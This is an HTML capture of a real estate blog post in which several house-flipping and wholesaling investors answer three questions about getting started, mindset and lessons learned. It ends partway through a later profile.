

--- FILE ---
content_type: text/html
request_url: https://www.7figureflipping.com/blog-page/20-top-real-estate-investors-reveal-their-secrets-for-house-flipping-and-wholesaling-success
body_size: 54656
content:
<!DOCTYPE html><!-- Last Published: Mon Jan 12 2026 17:44:32 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="www.7figureflipping.com" data-wf-page="68f6473b56c84d8d32370f84" data-wf-site="68f6473b56c84d8d32370e36" lang="en" data-wf-collection="68f6473b56c84d8d32370f8f" data-wf-item-slug="20-top-real-estate-investors-reveal-their-secrets-for-house-flipping-and-wholesaling-success"><head><meta charset="utf-8"/><title>New 7F 7Figure Flipping</title><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="y2Ya2v49nFo14sw1huv9CaeGJDQ7uCvybe7QZS16If8" name="google-site-verification"/><link href="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/css/7f-7figure-flipping-ef2971e2b8b44ad55f5.webflow.shared.6c5aba136.min.css" rel="stylesheet" type="text/css" integrity="sha384-bFq6E2O1bZYgRWbYfiGJKUO/ejDLzGQwTWNQSfrKM2dWWDHCRsysY1JQVkUg0Rbn" crossorigin="anonymous"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Oswald:200,300,400,500,600,700","Lato:100,100italic,300,300italic,400,400italic,700,700italic,900,900italic"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f652d3e0e9c87820af5f0e_favicon-32x32.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f65331ea33d7b9c81d924e_web-app-manifest-256x256.png" rel="apple-touch-icon"/><script async="" src="https://www.googletagmanager.com/gtag/js?id=G-49Q5NJB9PQ"></script><script type="text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'developer_id.dZGVlNj', true);gtag('js', new Date());gtag('config', 'G-49Q5NJB9PQ');</script><script type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plwebflow';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '1583795331869775');fbq('track', 'PageView');</script>
<script type="text/javascript">
!function(){var geq=window.geq=window.geq||[];if(geq.initialize) return;if (geq.invoked){if (window.console && console.error) {console.error("GE snippet included twice.");}return;}geq.invoked = true;geq.methods = ["page", "suppress", "trackOrder", "identify", "addToCart"];geq.factory = function(method){return function(){var args = Array.prototype.slice.call(arguments);args.unshift(method);geq.push(args);return geq;};};for (var i = 0; i < geq.methods.length; i++) {var key = geq.methods[i];geq[key] = geq.factory(key);}geq.load = function(key){var script = document.createElement("script");script.type = "text/javascript";script.async = true;if (location.href.includes("vge=true")) {script.src = "https://s3-us-west-2.amazonaws.com/jsstore/a/" + key + "/ge.js?v=" + Math.random();} else {script.src = "https://s3-us-west-2.amazonaws.com/jsstore/a/" + key + "/ge.js";}var first = document.getElementsByTagName("script")[0];first.parentNode.insertBefore(script, first);};geq.SNIPPET_VERSION = "1.5.1";
geq.load("8M0H3MG");}();
</script>
<script>geq.page()</script>

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/21115305.js"></script>
<!-- End of HubSpot Embed Code -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XGYWQ21GCE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XGYWQ21GCE');
</script>
<style>
  .highlight {width: max-content !important;
    background: linear-gradient(90deg, rgba(55, 147, 247, 1) 0%, rgba(55, 147, 247, 1) 100%);
    background-origin: 0;
    background-size: 200% 20%;
    background-repeat: repeat-x;
    background-position: 100% 0;
    transition: background-position 0.5s;
    background-position: -100% 80%;}
  .highlight-orange{width: max-content !important;
    background: linear-gradient(90deg, rgba(251, 110, 37, 1) 0%, rgba(247, 145, 63, 1) 100%);
    background-origin: 0;
    background-size: 200% 20%;
    background-repeat: repeat-x;
    background-position: 100% 0;
    transition: background-position 0.5s;
    background-position: -100% 80%;}
  .highlight-altblue{width: max-content !important;
    background: linear-gradient(90deg, rgba(39, 176, 226, 1) 0%, rgba(38, 227, 238, 1) 100%);
    background-origin: 0;
    background-size: 200% 20%;
    background-repeat: repeat-x;
    background-position: 100% 0;
    transition: background-position 0.5s;
    background-position: -100% 80%;
  
  }
</style>
</head><body><div data-collapse="medium" data-animation="default" data-duration="200" data-easing="ease" data-easing2="ease" role="banner" class="navbar-wrapper w-nav"><div class="navbar-container w-container"><a href="/" class="navbar-logo w-nav-brand"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f656314c5480c2843dad59_7FF-horiz-white.svg" loading="lazy" width="257" alt="7 Figure Flipping Logo" class="site-logo"/></a><nav role="navigation" class="navbar-menu w-nav-menu"><div data-hover="true" data-delay="0" class="dropdown w-dropdown"><div class="events-toggle w-dropdown-toggle"><div class="check-icon dropdown-icon w-icon-dropdown-toggle"></div><div class="navlink _2">About </div></div><nav class="dropdown-list w-dropdown-list"><a href="/about" class="navlinknew sub-nav-link w-inline-block"><div class="subnav-link">Our Story</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a><a href="/team" class="navlinknew sub-nav-link w-inline-block"><div class="subnav-link">Our Team</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a></nav></div><a href="/programs" class="navlink w-nav-link">Programs</a><div data-hover="true" data-delay="0" class="dropdown-3 w-dropdown"><div class="events-toggle w-dropdown-toggle"><div class="check-icon dropdown-icon w-icon-dropdown-toggle"></div><div class="navlink _2">Impact </div></div><nav class="dropdown-list w-dropdown-list"><a href="/member-success-stories" class="navlinknew sub-nav-link w-inline-block"><div class="subnav-link">Community Success</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a><a href="https://www.7figurefoundation.com" target="_blank" class="navlinknew sub-nav-link w-inline-block"><div class="subnav-link">7F Foundation</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a></nav></div><div data-hover="true" data-delay="0" class="dropdown-2 w-dropdown"><div class="events-toggle w-dropdown-toggle"><div class="check-icon dropdown-icon w-icon-dropdown-toggle"></div><div class="navlink _2">Resources </div></div><nav class="dropdown-list w-dropdown-list"><a href="/podcast" class="navlinknew sub-nav-link w-inline-block"><div class="subnav-link">Podcast</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a><a href="/products" class="navlinknew sub-nav-link w-inline-block"><div class="subnav-link">Products</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a><a href="/tools" class="navlinknew sub-nav-link w-inline-block"><div class="subnav-link">Recommended Tools</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a><a href="/free-downloads" class="navlinknew sub-nav-link w-inline-block"><div class="subnav-link">Free Downloads</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a></nav></div><a href="/events" class="navlink w-nav-link">Events</a><div data-hover="true" data-delay="0" class="dropdown-2 member-main-menu w-dropdown"><div class="events-toggle member w-dropdown-toggle"><div class="check-icon dropdown-icon w-icon-dropdown-toggle"></div><div class="navlink _2 member">Member Login</div></div><nav class="dropdown-list members w-dropdown-list"><a href="https://runway.7figureflipping.com/" target="_blank" class="navlinknew sub-nav-link w-inline-block"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690e26a32c0ad9e2ab1de5d1_Runway-a-white.svg" loading="lazy" width="150" alt="" class="image-141"/><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a><a href="https://altitude7ff.com/login" target="_blank" class="navlinknew sub-nav-link w-inline-block"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691f656b942dbd2f5caf6c48_Altitude-b.svg" loading="lazy" width="150" alt="" class="image-141"/><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a><a href="https://members.teenagetycoon.com/login" class="navlinknew sub-nav-link w-inline-block"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690e26bafa08ba228179b6ca_TT2-grad-white.svg" loading="lazy" width="150" alt="" class="image-141"/><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a><a href="/free-downloads" class="navlinknew sub-nav-link w-inline-block"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691f665fe9183c9f8a4a027e_Alumni-ylw-white.svg" loading="lazy" width="150" alt="" class="image-141"/><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a></nav></div></nav><div class="w-layout-blockcontainer button-container w-container"><a href="/apply" class="button-19 w-inline-block"><div class="text-block-20">JOIN</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f661291ce84cd96e5c8527_7FF-icon-white.svg" loading="lazy" width="16" alt="" class="image-102"/></a><div data-hover="true" data-delay="0" class="dropdown-2 member w-dropdown"><div class="events-toggle member w-dropdown-toggle"><div class="check-icon dropdown-icon w-icon-dropdown-toggle"></div><div class="navlink _2 member">Member Login</div></div><nav class="dropdown-list members w-dropdown-list"><a data-w-id="57a2a942-05eb-9ee9-0066-b5d20e75f174" href="https://runway.7figureflipping.com/" target="_blank" class="navlinknew sub-nav-link member w-inline-block"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690e26a32c0ad9e2ab1de5d1_Runway-a-white.svg" loading="lazy" width="150" alt="" class="image-141"/><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a><a data-w-id="57a2a942-05eb-9ee9-0066-b5d20e75f178" href="https://altitude7ff.com/login" target="_blank" class="navlinknew sub-nav-link member w-inline-block"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691f656b942dbd2f5caf6c48_Altitude-b.svg" loading="lazy" width="150" alt="" class="image-141"/><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a><a data-w-id="57a2a942-05eb-9ee9-0066-b5d20e75f17c" href="https://members.teenagetycoon.com/login" target="_blank" class="navlinknew sub-nav-link member w-inline-block"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690e26bafa08ba228179b6ca_TT2-grad-white.svg" loading="lazy" width="150" alt="" class="image-141"/><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a><a data-w-id="57a2a942-05eb-9ee9-0066-b5d20e75f180" href="https://7figurealumni.com/login" target="_blank" class="navlinknew sub-nav-link member w-inline-block"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691f665fe9183c9f8a4a027e_Alumni-ylw-white.svg" loading="lazy" width="150" alt="" class="image-141"/><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a></nav></div></div><div class="navbar-mobile-menu w-nav-button"><div class="icon-4 w-icon-nav-menu"></div></div></div></div><div style="background-image:url(&quot;https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d323717d1_3.jpg&quot;)" class="blogpage_hero"><div class="blog-hero-container w-container"><h1 class="blog-heading">20 Top Real Estate Investors Reveal Their Secrets for House Flipping and Wholesaling Success!</h1><div class="text-block-33 w-dyn-bind-empty"></div></div></div><div class="blog_copy_section"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690e19628b3ceac550c103cd_7F-Badge.svg" loading="lazy" alt="" class="image-151"/><div class="blog-copy-container w-container"><h1 class="blog-subhead w-dyn-bind-empty"></h1><div class="blog-content w-richtext"><p>To set the tone, and foundation for the rest of this website, I thought I would start out by asking 20 well known and respected house flipping pros for their advice to help you as you get started on your house flipping career. After all, who better to ask than those who gone from where you are to where you want to be?</p><p>I intentionally asked from a mix of “old timers” who have been in the business for 25 years or more, as well as those who, although only starting a few years ago, and are now achieving an incredible amount of success flipping houses.  My intention is to expose you to a number of different people who are having incredible success in this business so you can see that it is within your reach.</p><p>Collectively their advice is priceless.  It can set you on the right path for your future <a href="http://houseflippinghq.com/" target="_blank">house flipping education </a>and career!</p><p>You may know or at least heard of many of them, and if you have not I’m sure you soon will.  On occasion I will be asking for other expert house flippers to give give us their insights when it comes to house flipping.  (Hearing these perspectives will help you develop your own.)  But I can guarantee you that this is going to be the Expert Round Up Post of All Round Up Posts!</p><p>Use this post as a reference guide.  Bookmark it and refer to it whenever you need some advice, inspiration or a push in the right direction. All of these people, with their individual struggles, challenges and obstacles, have been able to make it, and you can too! 🙂</p><p>The three questions we asked them were specifically chosen to help those who are new to house flipping.  As you get started in this business then these are the questions you probably want to ask:</p><ol role="list"><li>What is your number one piece of advice for someone who is looking to get into flipping or wholesaling houses?</li><li>What is the most important mindset shift that needs to happen for someone to become a successful house flipper or wholesaler?</li><li>What is the one thing you wish you had known about house flipping or wholesaling when you first started?</li></ol><p>Some of the answers are short and some are long, but they all provide a valuable look into the mind of a professional house flipper.  I hope that you gain some inspiration, knowledge and ideas from these answers and it helps you realize that you, regardless of your past experiences or setbacks, can be successful in this business.  It just takes getting off on the right foot.</p><p>I also invite you to check out the links for each of their websites and check out their pictures and biographies.  These people really know their stuff and as you become involved in the house flipping community, you’re going to come across their names again and again</p><p>Without further delay, let’s get started!</p><p>‍</p><p>‍</p><p>‍</p><figure class="w-richtext-align-floatleft"><div><img alt="Mike Cantu" src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d323716ff_Mike-Cantu_600x600-300x300.jpeg"/></div></figure><h1>Mike Cantu</h1><p><em>1. What is your number one piece of advice for someone who is looking to get into flipping or wholesaling houses?</em></p><p>Educate yourself. Learn everything you can about the real estate business, with the emphasis on single family houses. Make it a goal to read everyday. For an hour. Every day. Go to local real estate clubs and continue your education. Find a good teacher. Someone who’s already accomplished what you’ve set out to do. Study them. Seeing is believing. What did they do right? Be willing to pay for good advice. Digest the new info, make a plan, and take lots of action. Everyday.</p><p><em>2. What is the most important mindset shift that needs to happen for someone to become a successful house flipper or wholesaler?</em></p><p>You gotta believe that it’s possible. Strong belief and faith in yourself. For a wholesaler, you gotta get over all the equity left on the table. You have to leave some meat on the bone for the next guy. A lot of people have a real problem with this. It’s a business decision. Take the check and don’t look back.</p><p>For a retailer you gotta have a team. You might do the first few by yourself, but for the long haul you need a good team. Escrow, title, attorney, contractor, handyman, etc. Your team can make or break you in this business.</p><p><em>3. What is the one thing you wish you had known about house flipping or wholesaling when you first started?</em></p><p>With the right business model this business is sustainable. It’s all a math equation. The numbers have to work. There’s new opportunities every day. Every single day. Your job is to become a master at finding them.</p><h3>Who is Mike Cantu?</h3><p>Mike Cantu of Upland, Ca. has been a fulltime real estate investor and real estate entrepreneur for over 30 years. Mike runs a buy/sell business as well as managing a portfolio of rental houses. Mike occasionally teaches and has two popular real estate courses: ‘Don’t Get Voted Off Real Estate Island’ and ‘Rental Properties and Management From A to Z.’ Check them out at <a href="http://mikecantu.com/" target="_blank">MikeCantu.com</a>. Prior to real estate Mike was a professional skateboarder on the Pepsi Skateboard team from 16 to 21 years old.</p><p>‍</p><p>‍</p><figure class="w-richtext-align-floatleft"><div><img alt="Robert Fragoso" src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d3237170f_Robert_Fragoso_800x800-300x300.jpeg"/></div></figure><h1>Robert Fragoso</h1><p><em>1. What is your number one piece of advice for someone who is looking to get into flipping or wholesaling houses?</em></p><p>Do it.  It is a fantastic way to learn the business while making some money. However, I would strongly recommend that you network with as many people as possible who are already doing it as this will give you much of the experience that you will be lacking.  Read the purchase contract and understand it fully as well as hone your skills on valuation. Much like a contractor must have his skill set and tools to do his job so must you in this business.  Don’t rely on the agent trying to get you to purchase and the property comparable sales they provide but rather have your own tools in which you can double check the comparables.  Network with others to see what is working today and also what pitfalls to stay away from. You don’t have to do it alone.</p><p>‍</p><p><em>2. What is the most important mindset shift that needs to happen for someone to become a successful house flipper or wholesaler?</em></p><p>I think one of the things that an investor needs to have is an open mind, while also paying close attention to the downside risk of a transaction (versus focusing only on the potential profit). Often times what happens with house flippers is they are so blinded by the amount of profit on a transaction that they miss key red flags on a deal in hopes that they will just make the profit and sometimes those red flags eliminate all of the profit. It is important to be able to analyze risk versus reward accurately.</p><p><em>3. What is the one thing you wish you had known about house flipping or wholesaling when you first started?</em></p><p>That it is a cyclical business and timing is often everything. I got started in this business at a very young age and really wish that I would have listened more to some of the elders in this business and save more money early on.  While right now the time is good for real estate there will come a time where it is slow again. additionally, this business is always changing and the types of transactions that you do will also change. You will have to change along with them if you want to remain effective.  This like any other business is continually maturing and becoming more and more efficient. If you are not prepared to adjust your business model and the types of rehabs or construction that you are willing to do then eventually you will find yourself doing less and less business as the market matures and changes around you until finally one day you will wonder “why aren’t things working for me any longer?”.  House flipping is a lot like surfing, it’s a lot more fun when you’re writing the top of the wave then when the wave is crashing on you.</p><p>‍</p><h3>Who is Robert Fragoso?</h3><p>Robert Fragoso is the Executive Vice President of <a href="http://www.anchorloans.com/" target="_blank">Anchor Loans</a>, a private financier for real estate investors based in Cerritos, CA. Robert’s experience in real estate spans over 20 years. He has been pivotal in the funding of over $1.5 Billion to private flip investors and has overseen the purchase of over 1,300 properties in the past 2 years. While analyzing over 5,000 properties a year, Anchor Loans prides itself on the ability to spot new the formation of new trends prior to their publication by media, and assisting its clients in this ever evolving market.</p><p><a href="http://www.anchorloans.com/" target="_blank">Anchor Loans</a> continues to expand its stronghold in California as Robert is tasked with leading the growth and business development.  The ability to be flexible in criteria has been essential in helping create and fit the needs of each client.  Anchor Loans has created tremendous value for its clients by analyzing, identifying and providing unique investment opportunities.</p><p>To learn more about Robert or Anchor Loans, please visit their website at <a href="http://www.anchorloans.com/" target="_blank">AnchorLoans.com.</a></p><p><a href="http://www.anchorloans.com/" target="_blank">‍</a></p><p><a href="http://www.anchorloans.com/" target="_blank">‍</a></p><p><a href="http://www.anchorloans.com/" target="_blank">‍</a></p><p><a href="http://www.anchorloans.com/" target="_blank">‍</a><br/></p><figure class="w-richtext-align-floatleft"><div><img alt="Sharon Vernholt" src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d3237170c_Sharon-Vernholt_800x800-300x300.jpeg"/></div></figure><h1> Sharon Vornholt</h1><p><em>1. What is your number one piece of advice for someone who is looking to get into flipping or wholesaling houses?</em></p><p>The most important piece of advice I could give someone is to join your local REIA and find a mentor.  Learning from other experienced investors, having folks to bounce ideas off of and look at your deals will save you a lot of time, money and keep you from making costly mistakes that could be avoided.</p><p><em>2. What is the most important mindset shift that needs to happen for someone to become a successful house flipper or wholesaler?</em></p><p>When making low offers to sellers, you have to get comfortable with this process. Real estate investing is a business, and it’s always just about the “numbers”.  You’ve probably heard the saying, “If you aren’t a little embarrassed by your low offer then you just offered too much”, and I have found this to be true.</p><p><em>3. What is the one thing you wish you had known about house flipping or wholesaling when you first started?</em></p><p>The one thing everyone needs to get really clear on is that your number one job is marketing.  Without a steady stream of leads, you will be out of business before you ever get started. Buy a great big wall calendar and write down all of your marketing activities whether it is direct mail, bandit signs, or one of the other marketing strategies and commit to doing these things every week no matter what.</p><h3>Who is Sharon Vornholt</h3><p>Sharon Vornholt has been investing in real estate since 1998, and has been a full time real estate investor since January of 2008. She also owned and operated a successful home inspection company for 17 years.</p><p>In addition to being a full time real estate investor she is also a blogger, coach, online marketer, and is a regular contributor of articles to several national sites for real estate investors as well as an Apple Newsstand publication called “REIA Wealth Magazine”.</p><p>For a copy of her FREE REPORT “Probates and Absentee Owners: Your Fast Track to Real Estate Riches” visit Sharon’s blog at: <a href="http://louisvillegalsrealestateblog.com/" target="_blank">http://LouisvilleGalsRealEstateBlog.com</a>.</p><p>‍</p><p>‍</p><p>‍<br/></p><figure class="w-richtext-align-floatleft"><div><img alt="Nick Manfredi" src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371711_Nick-Manfredi_800x800-300x300.jpeg"/></div></figure><h1>Nick Manfredi</h1><p><em>1. What is your number one piece of advice for someone who is looking to get into flipping or wholesaling houses?</em></p><p>Joint venture with someone who knows the business: it decreases risk, increases likelihood of earning a profit and should increase the time a beginner can focus on the art of buying property at a discount.</p><p><em>2. What is the most important mindset shift that needs to happen for someone to become a successful house flipper or wholesaler?</em></p><p>The skill of repetitively buying property at a discount, can become more valuable than $5M, $10M or even $20M. The skill is power, not the wallet.</p><p><em>3. What is the one thing you wish you had known about house flipping or wholesaling when you first started?</em></p><p>I wish i would have held everything that cash flowed, and not flipped it…</p><h3>Who is Nick Manfredi?</h3><p>Nick Manfredi is a buy, fix &amp; flip expert that focus’s on development of joint venture relationships. He’s President &amp; Founder of the IE Investors Forum located in Southern California and CEO of The Manfredi Group.</p><p>Nick has acquired and sold homes using a wide variety of strategies. He’s bought bank REO’s, short sales and courthouse auctions. One-in-four private sellers give Nick carry-back or “subject to” financing. Private investors supply funds for The Manfredi Group’s acquisitions in return for profit partner participation or trust deed investments.</p><p>In 2007 Nick founded California’s first short sale processing company (TheShortSaleProcessor.com). He’s purchased non-performing notes in-bulk and individually. He holds a portfolio of rentals in California and Texas.</p><p>Nick has been featured in Fortune Magazine and The Los Angeles Times, and has contributed articles in the news media, includingCNN Money Magazine, THE PRESS-ENTERPRISE, and more.</p><p>‍</p><p>‍<br/></p><figure class="w-richtext-align-floatleft"><div><img alt="Bruce Norris" src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371713_Bruce-Norris_800x800-300x300.jpeg"/></div></figure><h1> Bruce Norris</h1><p><em>1. What is your number one piece of advice for someone who is looking to get into flipping or wholesaling houses?</em></p><p>Every time you buy a wholesale deal, use the comp to get more deals. I call it “walking the comp.” I once bought a four plex out of the MLS for $60,000 worth $135,000. I took that comp and mailed all of the owners in the area a $60,000 offer; bought three more. Used those four comps to make offers to over-priced four-plexes in the MLS; bought two more. Used those six comps to buy 6 four plexes out of the Los Angeles Times. The man was a wholesaler who wanted $90,000 each, but took $60,000 when I showed him my comps. When I closed that deal, he was very happy and introduced me to a guy who sold notes at a discount. I bought a $240,000 note for $80,000 on an 8-unit building and a house. One comp turned into a lot of money very quickly. P.S. The comp doesn’t even have to be yours.</p><p>‍</p><p>‍</p><p>‍</p><p><em>2. What is the most important mindset shift that needs to happen for someone to become a successful house flipper or wholesaler?</em></p><p>They have to believe that they (the buyer) provide a service. If you don’t understand the benefits of selling to a cash buyer, you are going to have a tough time convincing someone else your offer has merit.</p><p><em>3. What is the one thing you wish you had known about house flipping or wholesaling when you first started?</em></p><p>It helps to educate yourself as fast as possible. If I had to do it over again I wouldn’t learn it all from hard knocks. The first seminar I ever attended was one I taught. Dumb mistake.</p><h3>Who is Bruce Norris?</h3><p>Bruce Norris is an active investor, hard money lender, and real estate educator with over 30 years experience. Bruce has been involved in more than 2,000 real estate transactions as a buyer, seller, builder, and money partner.</p><p>Renowned for his ability to forecast long-term real estate market trends and timing, the release of The California Comeback report in 1997 gained him much notoriety. The accuracy of the extensive report led many California investors to financial freedom. His January 2006 release, The California Crash, was an in-depth look into the California market correction and the statistics behind Bruce’s predictions. Bruce has released subsequent follow up research including <em>Category 5</em>, <em>All In or Fold</em>, and his most recent <em>Fast, Furious and Dangerous!</em></p><p>For a comprehensive look at Bruce’s many accomplishments and experience, <a href="http://www.thenorrisgroup.com/about/bruce_norris/" target="_blank">please visit his full bio here</a>. You can also learn more about Bruce and The Norris Group at their website, <a href="http://thenorrisgroup.com/" target="_blank">TheNorrisGroup.com</a></p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><figure class="w-richtext-align-floatleft"><div><img alt="Ward Hanigan" src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371715_Ward-Hanigan_600x600-300x300.jpeg"/></div></figure><h1>Ward Hannigan</h1><p><em>1. What is your number one piece of advice for someone who is looking to get into flipping or wholesaling houses?</em></p><p>You must develop an effective, comprehensive formula that calculates the most you’d be willing to pay for a property that meets your criteria, and will generate at least a minimally acceptable profit. For years my BEST BID formula was calculated manually, but nowadays it’s totally computerized.</p><p><em>2. What is the most important mindset shift that needs to happen for someone to become a successful house flipper or wholesaler?</em></p><p>I tried to treat my flipping business as a sideline on my first two feeble attempts. It didn’t work at all until I did it full-time, and then it paid off big time.</p><p><em>3. What is the one thing you wish you had known about house flipping or wholesaling when you first started?</em></p><p>I wish I had not limited my “buy/wholesale sell/retail” turnarounds to “nice” neighborhoods when I first got started. It took a few years for me to realize that I could profitably work ALL neighborhoods. Since then I’ve made a lot of money in depressed areas.</p><p><em>Final Thoughts</em></p><p>There’s no such thing as perpetual perfection. So do not beat yourself up whenever you make “beginner” mistakes. Treat every mistake that costs you money as a seminar on what not to do the next time around.</p><h3>Who is Ward Hanigan?</h3><p>Ward Hanigan is a full-time foreclosure specialist and trainer, located in San Diego County. He brings you over 30 years of real estate experience, with a degree in Economics and a Doctorate in Law.</p><p>He has worked in California’s foreclosure market exclusively since 1982, and as a consequence he has extensive experience finding cash, researching title, handling evictions, rehabbing, reselling, working as a foreclosure consultant for lenders (handling their REO turnarounds and rollovers) and as a”one-on-one” trainer and mentor to some of the most successful foreclosure practitioners in the Western United States.</p><p>‍</p><p>You can get more information about Ward Hanigan at his website Foreclosure Forum located here: <a href="http://foreclosureforum.com/" target="_blank">http://foreclosureforum.com/</a></p><p>‍</p><p>‍</p><figure class="w-richtext-align-floatleft"><div><img alt="Roger Faulkner - RBD Ventures" src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371718_Roger-Fulkner_600x600-300x300.jpeg"/></div></figure><h1>Roger Faulkner</h1><p><em>1. What is your number one piece of advice for someone who is looking to get into flipping or wholesaling houses?</em></p><p>Number one, get educated. I definitely recommend learning to wholesale something before trying a flip. If you can get the numbers correct for a wholesale and someone buys it then you will be able to do it for yourself as long as you don’t lose control of the rehab.</p><p><em>2. What is the most important mindset shift that needs to happen for someone to become a successful house flipper or wholesaler?</em></p><p>Think of yourself as a real estate investor as fast as you can even before you do your first deal. We used to say “fake it before you make it” and that holds true as long as you have the follow thru you won’t be faking it.</p><p><em>3. What is the one thing you wish you had known about house flipping or wholesaling when you first started?</em></p><p>Too many things to list here but one is trying not to force a deal where there really is no deal. This especially will bite you on not paying attention to neighbors. Bad neighbors will make it extremely hard to sell your house.</p><h3>Who is Roger Faulkner?</h3><p>‍</p><p>Roger Faulkner is the President/CEO and Co-Founder of<a href="http://rbdventures.com/" target="_blank"> RBD Ventures, Inc. </a>a Redevelopment Company located in San Diego, California. RBD Ventures has bought, renovated and resold over 150 homes in the past three and half years.</p><p>After serving in the Navy, traveling extensively aboard Nuclear Powered Submarines while stationed in San Diego, Mr. Faulkner realized he wanted to live in the area and, except for a brief stint fishing on Crab Boats in Alaska has been here ever since.</p><p>After the Navy Mr. Faulkner landed in the Hospitality Industry working his way up to various management positions in large chains such as Denny’s, TGI Friday’s and Red Robin. His first foray into Entrepreneurism was to start several small tech companies from multimedia to Ecommerce. In 2009 realizing that the Real Estate Market was at the bottom Mr. Faulkner dropped everything to seize the opportunity that real estate would bring on its inevitable recovery.</p><p>Mr. Faulkner’s various experiences and knowledge have been instrumental in leading RBD Ventures from a start up with its office at Starbucks and bootstrapping its way to become one of California’s best Redevelopment Companies.  Visit RBD Ventures at <a href="http://rbdventures.com/" target="_blank">RBDVentures.com</a>.</p><p>‍</p><p>‍</p><figure class="w-richtext-align-floatleft"><div><img alt="REIG and Wounded Warrior Homes" 